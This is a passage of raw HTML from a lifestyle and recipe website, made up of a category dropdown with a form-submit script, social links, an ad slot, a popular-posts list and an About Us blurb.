	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7267" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
